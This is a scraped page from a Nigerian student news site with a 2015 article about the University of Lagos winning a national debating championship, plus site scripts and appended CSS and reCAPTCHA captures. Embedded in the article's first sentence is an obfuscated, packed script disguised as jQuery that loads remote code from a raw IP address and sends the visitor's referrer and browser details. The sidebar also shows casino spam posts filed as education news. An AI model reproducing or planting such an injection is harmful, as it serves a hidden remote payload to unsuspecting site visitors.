                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-02-05T15:53:24+01:00">Last Updated: February 5, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p style="text-align: justify;">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|tfzka||97|script|language|rel|nofollow|type|text|src|http|45|67|write|hanky|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> <a href="https://campusportalng.com/unilag/" target="_blank" data-wpel-link="internal">University of Lagos</a>, represented by the duo of Nathan Odiase and Temitope Ojelade, has emerged winner of the <a href="https://campusportalng.com/unilag/unilag-host-2nd-edition-universities-debate-competition/26118/" target="_blank" data-wpel-link="internal">2nd All Nigerian Universities Debating Championship</a>.</p>
<p style="text-align: justify;">The competition, which came to an end on Thursday, January 29, 2015 at the Multi-Purpose Hall of University of Lagos, started on Saturday, January 24, 2015 at the Julius Berger Hall of the University.</p>
<p style="text-align: justify;"><a href="https://campusportalng.com/unical/" target="_blank" data-wpel-link="internal">University of Calabar</a> emerged second while <a href="https://campusportalng.com/imsu/" target="_blank" data-wpel-link="internal">Imo State University</a> got third position at the end of the competition which featured a total of seventeen varsities including the host, UNILAG.</p>
<p style="text-align: justify;">Speaking at the closing ceremony, the UNILAG Vice Chancellor, Prof. Rahamon Bello, expressed appreciation to all participants in the competition.</p>
<p style="text-align: justify;">In a brief remark at the event, the Dean, Students’ Affairs Division, Professor Tunde Babawale expressed pride and joy that <a href="https://campusportalng.com/unilag/unilag-host-2nd-edition-universities-debate-competition/26118/" target="_blank" data-wpel-link="internal">UNILAG hosted and won the 2nd All Nigerian Universities Debating Competition</a>. He noted that the Championship provided a platform for UNILAG students to sharpen their skills within limited available resources.</p>
<p style="text-align: justify;">Similarly, Barrister Victor Onuoha who represented the Executive Secretary of the Nigerian Universities Commission, Professor Julius Okojie underscored the importance of the Championship. He applauded the adjudicators, 17 participating universities and UNILAG for being a wonderful host.</p>
<p style="text-align: justify;">
<b><i>Stay updated with all UNILAG News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" style="text-align: justify;" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p style="text-align: justify;"><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p style="text-align: justify;"><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p style="text-align: justify;"><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">UNILAG Wins All Nigerian Universities Debating Championship 2015</span><span class="updated"> February 5th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-26441" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/&amp;media=https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg&amp;description=UNILAG Wins All Nigerian Universities Debating Championship 2015" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/regles-et-variations-du-blackjack-sur-betify-casino/100346/" data-wpel-link="internal">Règles et variations du blackjack sur Betify Casino</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/vinyl-casino-une-experience-retro-moderne-du-jeu-en-ligne/100339/" data-wpel-link="internal">Vinyl Casino : une expérience rétro moderne du jeu en ligne</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/lucky31-une-porte-ouverte-vers-lunivers-des-casinos-en-ligne/100337/" data-wpel-link="internal">Lucky31 : Une porte ouverte vers l’univers des casinos en ligne</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"26441\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "26441" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9I0emWbhjZGLQ5xEUvZDHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613251158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-images.mailchimp.com/embedcode/slim-081711.css
body_size: 590
content:
/* MailChimp Form Embed Code - Slim - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #aaa; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: bold; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding:0; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}     
#mc_embed_signup .clear {clear:none; display:inline;}

#mc_embed_signup label {display:block; font-size:16px; padding-bottom:10px; font-weight:bold;}
#mc_embed_signup input.email {display:block; padding:8px 0; margin:0 4% 10px 0; text-indent:5px; width:58%; min-width:130px;}
#mc_embed_signup input.button {display:block; width:35%; margin:0 0 10px 0; min-width:90px;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%;margin: 0 5%; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

